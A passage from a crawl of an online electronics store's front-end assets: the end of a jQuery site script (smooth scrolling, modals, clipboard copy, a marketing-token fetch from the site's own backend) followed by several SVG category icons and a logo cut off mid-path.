                $(this).css('min-height', $(this).prev('.product-item').outerHeight());
            }).mouseleave(function () {
                $(this).css('min-height', 'unset');
            });
        }
        else if ($('.catalog-container .product-item').length === 1)  {
            $('.catalog-container .product-item').css('min-height', $('.catalog-container').outerHeight());
        }
    }

    // smooth scroll
    // handle links with @href started with '#' only
    $(document).on('click', 'a[href^="#"]', function(e) {        // target element id
        var id = $(this).attr('href');
        if(!id || id =='#')
            return;

        // target element
        var $id = $(id);
        if ($id.length === 0) {
            return;
        }
        //e.preventDefault();
        var pos = $id.offset().top;

        if (id == '#scrollspyDelivery') {
            $('body, html').animate({scrollTop: pos - 60});
        }
        else {
            $('body, html').animate({scrollTop: pos - 50});
        }

        if ($(window).width() < 768) {
            $('body').removeClass('mobile-nav-show');
            $('.header-battle__nav').slideUp(200);
        }
        return false;
    });

    dataLay.init();

    function handleConfigurationMobileBox() {
        if ($('.configuration-mobile-box__header').length > 0) {
            $('.btn_back-to-top').addClass('top');
        } else {
            $('.btn_back-to-top').removeClass('top');
        }
    }
    handleConfigurationMobileBox();
    let observer = new MutationObserver(handleConfigurationMobileBox);
    observer.observe(document.body, { childList: true, subtree: true });

    $('#modalLanguage').on('hidden.bs.modal', function () {
        $('#setUkraininan').submit();
    });

    $('#modalLanguage .b-close').click(function(){
        $('.modal-backdrop, #modalLanguage').remove();
        $('body').removeClass('modal-open').css({overflow: 'inherit', paddingRight: 0});
    })

    if(window.location.hash != '' && $(window.location.hash).length && $(window.location.hash).hasClass('modal')){
        $(window.location.hash).modal('show');
    }

});

function fallbackCopyTextToClipboard(text) {
    var textArea = document.createElement("textarea");
    textArea.value = text;

    // Avoid scrolling to bottom
    textArea.style.top = "0";
    textArea.style.left = "0";
    textArea.style.position = "fixed";

    document.body.appendChild(textArea);
    textArea.focus();
    textArea.select();

    try {
        var successful = document.execCommand('copy');
        var msg = successful ? 'successful' : 'unsuccessful';
        //console.log('Fallback: Copying text command was ' + msg);
    } catch (err) {
        //console.error('Fallback: Oops, unable to copy', err);
    }

    document.body.removeChild(textArea);
}

function copyTextToClipboard(text) {
    if (!navigator.clipboard) {
        fallbackCopyTextToClipboard(text);
        return;
    }
    navigator.clipboard.writeText(text).then(function() {
        //console.log('Async: Copying to clipboard was successful!');
    }, function(err) {
        //console.error('Async: Could not copy text: ', err);
    });
}
if(document.querySelector('#deskinbox')){
    if (window.screen.width > 760) {
        document.querySelector('#deskinbox').classList.add('appinbox')
    } else {
        document.querySelector('#mobinbox').classList.add('appinbox')
    }

}

function esputnikAuth(){
    return new Promise((resolve, reject) => {
        settings = {
            url: baseUrl + 'site/esputnik-token/',
            type: 'get',
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            resolve(json.token);
        }, function(json){
        });
        //  вставте сюди код із запитом API вашого бекенда, виконайте парсинг токена з відповіді та передайте її у запит функції `resolve`


    });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/passive.svg
body_size: 1944
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="10.8124" y1="4.1687" x2="21.7833" y2="37.1368" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 33.800781 25 L 34 25.101562 C 35.800781 26.101562 36.601562 28.300781 35.601562 30.199219 C 34.601562 32 32.398438 32.800781 30.5 31.800781 L 29 31 C 27.800781 30.398438 26.300781 30.898438 25.699219 32 C 25.101562 33.199219 25.601562 34.699219 26.699219 35.300781 L 28.101562 36 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 27.5 23 C 27.5 29.515625 22.21875 34.800781 15.699219 34.800781 C 9.183594 34.800781 3.898438 29.515625 3.898438 23 C 3.898438 16.484375 9.183594 11.199219 15.699219 11.199219 C 22.21875 11.199219 27.5 16.484375 27.5 23 Z M 27.5 23 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 5.601562 12.101562 C 5.699219 11.699219 6 10.898438 6.398438 10.101562 C 7.699219 7.898438 9.601562 6.800781 11.101562 6.101562 C 13.398438 4.898438 15.800781 4.300781 18.398438 4.101562 C 21 3.898438 23.601562 4.101562 26.101562 4.800781 C 27.898438 5.300781 29.5 6.101562 31 7.101562 C 32.199219 8 32.898438 8.699219 33.199219 9.101562 C 33.898438 10 34.398438 10.800781 34.601562 11.398438 C 34.800781 12.199219 34.898438 12.800781 35 13.300781 C 35.101562 13.898438 35.101562 14.898438 35.101562 15.199219 C 35.101562 15.300781 35.101562 15.5 35.101562 15.898438 C 35.101562 16 35.101562 16.101562 35.101562 16.199219 C 35.101562 17.199219 35.101562 18.199219 35.101562 19.199219 C 35.101562 19.398438 35.101562 19.5 35.101562 19.699219 C 35.300781 21.699219 34.699219 23.5 33.5 25.101562 C 32.199219 26.699219 30.601562 27.898438 28.699219 28.699219 C 25.398438 30.199219 21.898438 30.800781 18.300781 30.5 C 15.5 30.300781 12.898438 29.5 10.5 28.199219 C 8.898438 27.300781 7.398438 26.101562 6.398438 24.5 C 5.5 23 5 21.398438 5.199219 19.699219 C 5.199219 19.5 5.199219 19.199219 5.199219 18.800781 C 5.101562 15.5 5.101562 13.800781 5.601562 12.101562 Z M 20.300781 23.300781 C 21 23.300781 21.699219 23.199219 22.398438 23.199219 C 24.398438 23 26.398438 22.601562 28.199219 21.699219 C 30 20.898438 31.601562 19.699219 32.699219 18 C 33.800781 16.398438 34.199219 14.601562 33.699219 12.699219 C 33.300781 11.199219 32.398438 10 31.300781 9 C 29.699219 7.5 27.800781 6.601562 25.800781 6 C 22.300781 5 18.800781 5 15.300781 5.898438 C 13.300781 6.398438 11.398438 7.199219 9.699219 8.398438 C 8.5 9.300781 7.5 10.300781 7 11.699219 C 6 14.199219 6.398438 16.601562 8.199219 18.699219 C 9.300781 20.101562 10.898438 21 12.5 21.699219 C 15 22.800781 17.601562 23.199219 20.300781 23.300781 Z M 33.101562 19.5 C 33 19.5 33 19.5 33 19.601562 C 32 20.699219 30.898438 21.601562 29.601562 22.300781 C 27.5 23.398438 25.300781 24.101562 22.898438 24.398438 C 19.699219 24.800781 16.5 24.5 13.398438 23.5 C 11 22.699219 8.898438 21.5 7.199219 19.601562 C 7.199219 19.601562 7.199219 19.601562 7.101562 19.601562 C 7.199219 19.699219 7.199219 19.800781 7.199219 19.800781 C 7.800781 20.800781 8.601562 21.699219 9.601562 22.5 C 11.300781 23.800781 13.199219 24.601562 15.300781 25.101562 C 17.601562 25.601562 20 25.800781 22.300781 25.5 C 24.398438 25.300781 26.5 24.800781 28.398438 23.800781 C 30.101562 22.898438 31.601562 21.800781 32.699219 20.199219 C 32.898438 19.898438 33 19.699219 33.101562 19.5 Z M 32.601562 22.300781 C 31 23.800781 29.300781 24.898438 27.300781 25.601562 C 23.398438 27 19.398438 27.199219 15.398438 26.300781 C 12.601562 25.699219 10 24.5 7.898438 22.5 C 7.898438 22.5 7.800781 22.5 7.800781 22.398438 C 8.398438 23.199219 9 23.800781 9.699219 24.300781 C 11.601562 25.800781 13.699219 26.601562 16 27.101562 C 18.5 27.601562 21.101562 27.699219 23.699219 27.199219 C 25.800781 26.898438 27.800781 26.199219 29.601562 25.101562 C 30.800781 24.300781 31.800781 23.398438 32.601562 22.300781 Z M 8.199219 24.699219 C 8.300781 24.800781 8.398438 24.898438 8.398438 25 C 9.199219 25.898438 10.199219 26.601562 11.300781 27.199219 C 13.398438 28.300781 15.601562 28.898438 17.898438 29.199219 C 20.699219 29.5 23.5 29.300781 26.199219 28.398438 C 28.199219 27.800781 30 26.800781 31.5 25.398438 C 31.699219 25.199219 31.800781 25.101562 32 24.898438 C 31.898438 24.898438 31.898438 24.898438 31.898438 24.898438 C 30.300781 26.199219 28.5 27.199219 26.601562 27.800781 C 23 28.898438 19.398438 29.101562 15.699219 28.300781 C 13.5 27.800781 11.398438 27 9.5 25.699219 C 9.101562 25.398438 8.699219 25.101562 8.199219 24.699219 Z M 8.199219 24.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 19.5 22.800781 C 17.300781 22.800781 14.699219 22.199219 12.199219 20.800781 C 10.898438 20.101562 9.800781 19.101562 8.898438 17.898438 C 7.199219 15.5 7.300781 12.699219 9.101562 10.300781 C 10.199219 8.898438 11.601562 7.898438 13.199219 7.101562 C 15.800781 5.898438 18.601562 5.5 21.5 5.601562 C 23.800781 5.898438 26 6.5 28 7.601562 C 29.398438 8.398438 30.699219 9.398438 31.601562 10.800781 C 33.199219 13.300781 33 16.199219 31 18.5 C 29.699219 20.101562 28 21.101562 26.101562 21.800781 C 24.199219 22.5 22.199219 22.800781 19.5 22.800781 Z M 19.300781 21.5 C 22.300781 21.5 24.398438 21.101562 26.300781 20.300781 C 27.800781 19.699219 29.101562 18.800781 30.101562 17.601562 C 31.699219 15.601562 31.800781 13.199219 30.300781 11.199219 C 29.5 10.101562 28.5 9.300781 27.300781 8.601562 C 25.601562 7.699219 23.800781 7.199219 21.898438 7 C 19.300781 6.699219 16.699219 7 14.199219 8 C 12.601562 8.601562 11.300781 9.5 10.199219 10.800781 C 8.601562 12.800781 8.601562 15.300781 10.199219 17.398438 C 11 18.5 12.101562 19.199219 13.300781 19.800781 C 15.5 21.101562 17.800781 21.5 19.300781 21.5 Z M 19.300781 21.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 21 21.101562 C 18.398438 21.101562 16.601562 20.699219 15 20 C 14.199219 19.699219 13.300781 19.300781 12.601562 18.800781 C 11.800781 18.199219 11 17.5 10.601562 16.601562 C 10.398438 16 10.300781 15.398438 10.300781 14.800781 C 10.300781 14.5 10.300781 14.300781 10.300781 14 C 10.398438 12.398438 11.101562 11.199219 12.199219 10.101562 C 13.601562 8.800781 15.199219 8 17 7.601562 C 19.898438 6.898438 22.800781 7.101562 25.5 8.300781 C 27 8.898438 28.300781 9.898438 29.300781 11.300781 C 30 12.300781 30.300781 13.398438 30.199219 14.601562 C 30.199219 15 30.199219 15.398438 30.199219 15.699219 C 30.101562 16.398438 29.800781 17 29.398438 17.5 C 28.5 18.601562 27.398438 19.398438 26 19.898438 C 24.101562 20.699219 22.199219 21.199219 21 21.101562 Z M 20.199219 15 C 19.398438 15.101562 18.699219 15.101562 17.898438 15.199219 C 16.699219 15.398438 15.601562 15.601562 14.601562 16.199219 C 14.300781 16.398438 13.898438 16.601562 13.699219 16.898438 C 13.398438 17.199219 13.398438 17.5 13.699219 17.800781 C 13.898438 18 14.101562 18.199219 14.300781 18.300781 C 14.800781 18.601562 15.398438 18.898438 16 19 C 18.601562 19.800781 21.199219 19.800781 23.800781 19.199219 C 25.101562 18.898438 26.300781 18.398438 27.300781 17.5 C 27.5 17.398438 27.5 17.199219 27.398438 17.101562 C 27.300781 16.898438 27.101562 16.699219 27 16.601562 C 26.5 16.199219 25.898438 15.898438 25.300781 15.699219 C 23.601562 15.199219 21.898438 15 20.199219 15 Z M 11.601562 14.898438 C 11.800781 14.699219 11.898438 14.5 12.101562 14.300781 C 13 13.398438 14 12.898438 15.199219 12.601562 C 18.199219 11.601562 21.300781 11.601562 24.398438 12.300781 C 26 12.699219 27.5 13.199219 28.699219 14.398438 C 28.601562 14 28.199219 13.601562 27.800781 13.199219 C 26.898438 12.5 25.898438 12 24.800781 11.601562 C 22.800781 10.898438 20.699219 10.800781 18.5 11 C 16.898438 11.199219 15.398438 11.5 14 12.300781 C 13.199219 12.699219 12.5 13.199219 12 14 C 11.800781 14.199219 11.601562 14.5 11.601562 14.898438 Z M 27.699219 11.5 C 27 10.699219 26.199219 10.101562 25.199219 9.699219 C 22.5 8.5 19.699219 8.300781 16.898438 9.101562 C 15.398438 9.5 14 10.101562 12.898438 11.199219 C 12.800781 11.199219 12.800781 11.300781 12.800781 11.398438 C 12.800781 11.398438 12.699219 11.5 12.699219 11.5 C 15 10.101562 17.601562 9.601562 20.199219 9.601562 C 22.800781 9.601562 25.398438 10.101562 27.699219 11.5 Z M 28.199219 16 C 28.101562 15.898438 28.101562 15.699219 28 15.601562 C 27.800781 15.300781 27.601562 15.101562 27.300781 14.898438 C 26.699219 14.398438 25.898438 14 25.101562 13.800781 C 22.300781 12.898438 19.5 12.898438 16.601562 13.5 C 15.5 13.699219 14.398438 14.101562 13.398438 14.800781 C 13.101562 15.101562 12.800781 15.398438 12.5 15.699219 C 12.300781 15.898438 12.300781 16.199219 12.300781 16.5 C 12.898438 15.601562 13.699219 15.101562 14.699219 14.699219 C 15.199219 14.5 15.601562 14.398438 16.101562 14.300781 C 18.5 13.699219 20.898438 13.601562 23.300781 14 C 25.101562 14.300781 26.898438 14.699219 28.199219 16 Z M 28.199219 16 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c1587-h.svg
body_size: 1253
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="2.7279" y1="20" x2="37.2721" y2="20" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 34 36.199219 L 6 36.199219 C 4.199219 36.199219 2.699219 34.699219 2.699219 32.898438 L 2.699219 7 C 2.699219 5.199219 4.199219 3.699219 6 3.699219 L 34 3.699219 C 35.800781 3.699219 37.300781 5.199219 37.300781 7 L 37.300781 33 C 37.300781 34.800781 35.800781 36.199219 34 36.199219 Z M 34 36.199219 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 32.5 17.699219 C 32.300781 17.601562 32 17.601562 31.800781 17.5 C 31.898438 17.601562 32.101562 17.601562 32.199219 17.699219 C 32.898438 17.898438 33.5 18.300781 34 18.800781 C 34.699219 19.398438 35 20.101562 35 21.101562 C 34.898438 22.5 34.5 23.898438 33.898438 25.199219 C 33.601562 25.800781 33.300781 26.300781 33 26.898438 C 32.800781 27.199219 32.699219 27.601562 32.699219 27.898438 C 32.5 29.601562 31.898438 31.101562 30.699219 32.300781 C 29.898438 33.199219 28.800781 33.898438 27.601562 34.199219 C 26.800781 34.398438 26.101562 34.5 25.300781 34.398438 C 23.601562 34.101562 22.300781 33.300781 21.300781 31.898438 C 20.5 30.699219 20.398438 29.398438 20.699219 28 C 20.800781 27.699219 20.800781 27.5 20.898438 27.199219 C 21.101562 26.5 21.5 26 21.898438 25.5 C 22.300781 25 22.800781 24.5 23.101562 24 C 23.800781 23 24.199219 21.800781 24.398438 20.601562 C 24.601562 19.898438 24.699219 19.101562 25 18.398438 C 25.398438 17.5 26 16.800781 27 16.601562 C 27.398438 16.5 27.898438 16.601562 28.300781 16.601562 C 28.898438 16.699219 29.601562 16.800781 30.199219 17 C 30.101562 16.898438 29.898438 16.800781 29.800781 16.699219 C 30.800781 17 31.601562 17.398438 32.5 17.699219 Z M 30 32.199219 C 29.898438 32.199219 29.800781 32.101562 29.699219 32.101562 C 29 31.800781 28.800781 31.300781 29 30.699219 C 29.199219 30.199219 29.398438 29.699219 29.800781 29.300781 C 30.601562 28.300781 31.601562 27.300781 32.5 26.398438 C 32.699219 26.199219 32.898438 26 33 25.800781 C 33.300781 25.300781 33.5 24.699219 33.699219 24.199219 C 34.101562 23.199219 34.300781 22.101562 34.398438 21 C 34.5 20.199219 34.199219 19.699219 33.5 19.300781 C 33.101562 19 32.699219 18.699219 32.199219 18.5 C 31.800781 18.300781 31.398438 18.101562 31.101562 17.898438 C 30.898438 18.5 30.699219 19.101562 30.5 19.601562 C 30.5 19.699219 30.5 19.699219 30.5 19.800781 C 30.800781 20.199219 30.800781 20.601562 30.601562 21 C 30.398438 21.601562 30.101562 22.199219 29.898438 22.800781 C 29.800781 23.199219 29.5 23.398438 29.101562 23.601562 C 29 23.601562 28.898438 23.699219 28.898438 23.800781 C 28.699219 24.199219 28.601562 24.699219 28.398438 25.101562 C 28.300781 25.300781 28.199219 25.300781 28 25.300781 C 27.800781 25.300781 27.800781 25.101562 27.800781 24.898438 C 27.898438 24.5 28.101562 24 28.300781 23.601562 C 28.300781 23.5 28.300781 23.398438 28.300781 23.300781 C 28.101562 23 28.101562 22.699219 28.199219 22.300781 C 28.398438 21.699219 28.699219 21 28.898438 20.398438 C 29 20 29.300781 19.699219 29.699219 19.601562 C 29.800781 19.601562 29.898438 19.5 29.898438 19.398438 C 30 19.101562 30.101562 18.699219 30.300781 18.300781 C 30.398438 18.101562 30.398438 17.898438 30.5 17.800781 C 30.398438 17.800781 30.398438 17.800781 30.300781 17.699219 C 29.398438 17.398438 28.5 17.300781 27.601562 17.199219 C 26.800781 17.101562 26 17.601562 25.699219 18.398438 C 25.101562 19.699219 24.800781 21 24.601562 22.300781 C 24.398438 23.199219 24.398438 24.199219 24.199219 25.101562 C 24.101562 25.800781 23.898438 26.5 23.5 27.199219 C 23 28 22.398438 28.199219 21.601562 27.699219 C 21.5 27.699219 21.398438 27.601562 21.300781 27.5 C 21.300781 27.601562 21.300781 27.601562 21.199219 27.699219 C 21 28.300781 20.898438 28.898438 20.898438 29.5 C 20.898438 30.300781 21.101562 31.101562 21.5 31.800781 C 22.300781 33.101562 23.601562 33.800781 25 34.101562 C 26.800781 34.5 28.300781 33.800781 29.601562 32.601562 C 29.898438 32.300781 29.898438 32.199219 30 32.199219 Z M 32.101562 27.601562 C 32 27.601562 31.898438 27.699219 31.898438 27.699219 C 31.300781 28.300781 30.800781 29 30.199219 29.601562 C 29.898438 29.898438 29.699219 30.300781 29.601562 30.699219 C 29.398438 31.199219 29.5 31.5 30.101562 31.601562 C 30.101562 31.601562 30.199219 31.601562 30.199219 31.601562 C 30.398438 31.601562 30.5 31.601562 30.601562 31.398438 C 31.300781 30.5 31.699219 29.398438 32 28.300781 C 32.101562 28.101562 32.101562 27.800781 32.101562 27.601562 Z M 23.898438 23.898438 C 23.699219 24.199219 23.5 24.398438 23.300781 24.699219 C 22.898438 25.199219 22.5 25.699219 22 26.199219 C 21.898438 26.300781 21.800781 26.5 21.699219 26.699219 C 21.699219 26.699219 21.699219 26.800781 21.699219 26.800781 C 22.300781 27.300781 22.699219 27.398438 23.101562 26.699219 C 23.101562 26.699219 23.101562 26.601562 23.199219 26.601562 C 23.398438 26.101562 23.5 25.601562 23.699219 25 C 23.800781 24.601562 23.898438 24.300781 23.898438 23.898438 Z M 29.800781 21.5 C 29.898438 21.101562 30.101562 20.699219 30.199219 20.300781 C 30.199219 20.199219 30.199219 20.101562 30.199219 20.101562 C 30 19.898438 29.800781 19.898438 29.601562 20.199219 C 29.300781 20.898438 29 21.699219 28.800781 22.398438 C 28.800781 22.398438 28.800781 22.5 28.800781 22.5 C 28.800781 22.699219 28.800781 22.800781 29 22.800781 C 29.199219 22.898438 29.300781 22.800781 29.300781 22.601562 C 29.5 22.300781 29.601562 21.898438 29.800781 21.5 Z M 29.800781 21.5 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 25.601562 31 C 24.898438 30.800781 24.5 29.800781 24.699219 29.101562 C 25 28.300781 25.898438 27.898438 26.601562 28.199219 C 27.300781 28.5 27.800781 29.398438 27.5 30.199219 C 27.300781 30.898438 26.300781 31.300781 25.601562 31 Z M 25.800781 30.398438 C 26.398438 30.601562 26.800781 30.5 27 29.898438 C 27.300781 29.199219 27 28.800781 26.5 28.699219 C 26 28.5 25.398438 28.699219 25.199219 29.199219 C 25 29.800781 25.199219 30.199219 25.800781 30.398438 Z M 25.800781 30.398438 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 31.101562 17.101562 L 32.300781 13.800781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/assemblyaccessories.svg
body_size: 443
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="482.1184" y1="145.6471" x2="507.2934" y2="145.6471" gradientTransform="matrix(0.000000000000000061,-1,1,0.000000000000000061,-125.6471,514.7059)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 10.699219 7.398438 L 29.199219 7.398438 C 31 7.398438 32.5 8.898438 32.5 10.699219 L 32.5 29.199219 C 32.5 31 31 32.5 29.199219 32.5 L 10.699219 32.5 C 8.898438 32.5 7.398438 31 7.398438 29.199219 L 7.398438 10.699219 C 7.398438 8.898438 8.898438 7.398438 10.699219 7.398438 Z M 10.699219 7.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 10.398438 10.300781 C 10.398438 10.464844 10.265625 10.601562 10.101562 10.601562 C 9.933594 10.601562 9.800781 10.464844 9.800781 10.300781 C 9.800781 10.132812 9.933594 10 10.101562 10 C 10.265625 10 10.398438 10.132812 10.398438 10.300781 Z M 10.398438 10.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 30.101562 10.300781 C 30.101562 10.464844 29.964844 10.601562 29.800781 10.601562 C 29.632812 10.601562 29.5 10.464844 29.5 10.300781 C 29.5 10.132812 29.632812 10 29.800781 10 C 29.964844 10 30.101562 10.132812 30.101562 10.300781 Z M 30.101562 10.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 10.398438 30.199219 C 10.398438 30.367188 10.265625 30.5 10.101562 30.5 C 9.933594 30.5 9.800781 30.367188 9.800781 30.199219 C 9.800781 30.035156 9.933594 29.898438 10.101562 29.898438 C 10.265625 29.898438 10.398438 30.035156 10.398438 30.199219 Z M 10.398438 30.199219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 30.199219 30.199219 C 30.199219 30.367188 30.066406 30.5 29.898438 30.5 C 29.734375 30.5 29.601562 30.367188 29.601562 30.199219 C 29.601562 30.035156 29.734375 29.898438 29.898438 29.898438 C 30.066406 29.898438 30.199219 30.035156 30.199219 30.199219 Z M 30.199219 30.199219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.199219 31.398438 L 27.800781 31.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 23.300781 20.101562 C 23.300781 21.921875 21.824219 23.398438 20 23.398438 C 18.175781 23.398438 16.699219 21.921875 16.699219 20.101562 C 16.699219 18.277344 18.175781 16.800781 20 16.800781 C 21.824219 16.800781 23.300781 18.277344 23.300781 20.101562 Z M 23.300781 20.101562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/nerdpart-logo.svg
body_size: 1664
content:
<svg width="148" height="27" viewBox="0 0 148 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.386756 24.606V2.54C0.386756 2.08667 0.602089 1.74667 1.03276 1.52C1.46342 1.27067 1.98476 1.146 2.59676 1.146C3.41276 1.146 4.03609 1.29333 4.46676 1.588C4.89742 1.88267 5.37342 2.51733 5.89476 3.492L12.4568 16.174V2.506C12.4568 2.05267 12.6721 1.71267 13.1028 1.486C13.5334 1.25933 14.0548 1.146 14.6668 1.146C15.2788 1.146 15.8001 1.25933 16.2308 1.486C16.6614 1.71267 16.8768 2.05267 16.8768 2.506V24.606C16.8768 25.0367 16.6501 25.3767 16.1968 25.626C15.7661 25.8753 15.2561 26 14.6668 26C13.4654 26 12.6154 25.5353 12.1168 24.606L4.80676 10.938V24.606C4.80676 25.0367 4.58009 25.3767 4.12676 25.626C3.69609 25.8753 3.18609 26 2.59676 26C1.98476 26 1.46342 25.8753 1.03276 25.626C0.602089 25.3767 0.386756 25.0367 0.386756 24.606ZM21.1427 24.606V2.54C21.1427 2.10933 21.3354 1.76933 21.7207 1.52C22.106 1.27067 22.5594 1.146 23.0807 1.146H35.1847C35.638 1.146 35.978 1.33867 36.2047 1.724C36.454 2.10933 36.5787 2.55133 36.5787 3.05C36.5787 3.594 36.454 4.05867 36.2047 4.444C35.9554 4.82933 35.6154 5.022 35.1847 5.022H25.5627V11.822H30.7307C31.1614 11.822 31.5014 12.0033 31.7507 12.366C32 12.706 32.1247 13.114 32.1247 13.59C32.1247 14.0207 32 14.4173 31.7507 14.78C31.524 15.12 31.184 15.29 30.7307 15.29H25.5627V22.124H35.1847C35.6154 22.124 35.9554 22.3167 36.2047 22.702C36.454 23.0873 36.5787 23.552 36.5787 24.096C36.5787 24.5947 36.454 25.0367 36.2047 25.422C35.978 25.8073 35.638 26 35.1847 26H23.0807C22.5594 26 22.106 25.8753 21.7207 25.626C21.3354 25.3767 21.1427 25.0367 21.1427 24.606ZM40.362 24.606V2.506C40.362 2.14333 40.498 1.826 40.77 1.554C41.042 1.282 41.382 1.146 41.79 1.146H48.522C53.894 1.146 56.58 3.51467 56.58 8.252C56.58 10.1107 56.172 11.6067 55.356 12.74C54.5627 13.8733 53.486 14.644 52.126 15.052L56.58 23.314C56.6933 23.45 56.75 23.6313 56.75 23.858C56.75 24.4247 56.4553 24.9573 55.866 25.456C55.2767 25.932 54.6533 26.17 53.996 26.17C53.3387 26.17 52.8287 25.8187 52.466 25.116L47.638 15.732H44.782V24.606C44.782 25.0367 44.5667 25.3767 44.136 25.626C43.7053 25.8753 43.184 26 42.572 26C41.9827 26 41.4613 25.8753 41.008 25.626C40.5773 25.3767 40.362 25.0367 40.362 24.606ZM44.782 12.264H48.522C50.9473 12.264 52.16 11.0627 52.16 8.66C52.16 6.23467 50.9473 5.022 48.522 5.022H44.782V12.264ZM60.4326 24.64V2.506C60.4326 2.14333 60.6139 1.826 60.9766 1.554C61.3393 1.282 61.8039 1.146 62.3706 1.146H68.3886C70.814 1.146 72.752 1.76933 74.2026 3.016C75.6533 4.26266 76.3786 6.23467 76.3786 8.932V18.214C76.3786 20.9113 75.6533 22.8833 74.2026 24.13C72.752 25.3767 70.814 26 68.3886 26H62.3706C61.8039 26 61.3393 25.864 60.9766 25.592C60.6139 25.32 60.4326 25.0027 60.4326 24.64ZM64.8526 22.124H68.3886C70.7686 22.124 71.9586 20.8207 71.9586 18.214V8.932C71.9586 6.32533 70.7686 5.022 68.3886 5.022H64.8526V22.124ZM80.9713 25.252V1.86C80.9713 1.42933 81.2319 1.19133 81.7533 1.146H87.8733C89.9359 1.146 91.5906 1.724 92.8373 2.88C94.0839 4.01333 94.7073 5.804 94.7073 8.252V8.626C94.7073 11.074 94.0726 12.876 92.8033 14.032C91.5566 15.188 89.9019 15.766 87.8393 15.766H82.6713V25.252C82.6713 25.7507 82.3879 26 81.8213 26C81.2546 26 80.9713 25.7507 80.9713 25.252ZM82.6713 14.202H87.8393C89.4939 14.202 90.7633 13.7487 91.6473 12.842C92.5539 11.9127 93.0073 10.5187 93.0073 8.66V8.286C93.0073 6.45 92.5539 5.07867 91.6473 4.172C90.7633 3.24267 